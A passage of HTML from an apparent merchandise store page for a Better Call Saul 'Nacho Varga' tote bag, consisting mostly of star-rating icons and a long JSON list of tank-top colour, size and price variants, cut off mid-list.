                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/541/tb840x840medium-c1198600600-bgf8f8f8-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="541"
                     data-variants="566"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Better Call Saul Bags - Nacho Varga Better Call Saul All Over Print Tote Bag RB0108
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"pri